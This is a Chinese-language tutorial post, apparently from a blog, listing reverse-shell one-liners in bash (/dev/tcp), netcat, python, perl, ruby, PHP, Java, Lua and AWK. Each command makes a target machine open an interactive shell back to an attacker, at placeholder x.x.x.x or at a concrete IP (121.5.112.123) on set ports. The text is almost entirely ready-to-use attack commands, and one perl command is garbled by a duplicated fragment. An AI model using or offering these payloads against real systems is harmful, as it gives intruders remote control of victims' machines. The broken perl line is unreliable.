0x01. bash
在攻击主机上执行端口监听:
nc -lvvp port //port 为攻击主机端口号,并且此端口号没有被占用在目标主机上执行:
bash -i >& /dev/tcp/攻击主机ip/port 0>&1 //port 为攻击主机端口号示例如下:
攻击机kali:

被攻击机centos7:

kali:



0x02. nc(netcat)反弹
在攻击主机上执行端口监听:
nc -lvvp port //port 为攻击主机端口号,并且此端口号没有被占用在目标主机上执行:
nc -e /bin/bash 攻击主机ip port常见脚本反弹
(注:下面("x.x.x.x",5555)位置为攻击机ip地址(x.x.x.x)和攻击主机端口号(5555))
1. python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("x.x.x.x",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'2. perl
方法一
perl -e 'use perl -e 'use Socket;$i="121.5.112.123";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'方法二
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"x.x.x.x:5555");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'3. Ruby
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("121.5.112.123","5555");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'4. PHP
php -r '$sock=fsockopen("121.5.112.123",5555);exec("/bin/bash -i <&3 >&3 2>&3");'5. Java
public class Revs {
/**
* @param args
* @throws Exception
*/
public static void main(String[] args) throws Exception {
// TODO Auto-generated method stub
Runtime r = Runtime.getRuntime();
String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/x.x.x.x/5555;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process p = r.exec(cmd);
p.waitFor();
}
}
6. Lua
lua -e "require('socket');require('os');t=socket.tcp();t:connect('121.5.112.123','5555');os.execute('/bin/sh -i <&3 >&3 2>&3');"7. AWK 反弹
#攻击的机器监听,在收到shell的时候不可以输入enter,不然会断开
awk 'BEGIN{s="/inet/tcp/0/121.5.112.123/6666";for(;s|&getline c;close(c))while(c|getline)print|&s;close(s)}'








 本文详细介绍了如何使用netcat(nc)在攻击主机上建立端口监听,并在目标主机上发起反弹shell连接。通过不同脚本语言如python、perl、ruby等实现反弹shell,展示了多种技术手段进行远程控制。
本文详细介绍了如何使用netcat(nc)在攻击主机上建立端口监听,并在目标主机上发起反弹shell连接。通过不同脚本语言如python、perl、ruby等实现反弹shell,展示了多种技术手段进行远程控制。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








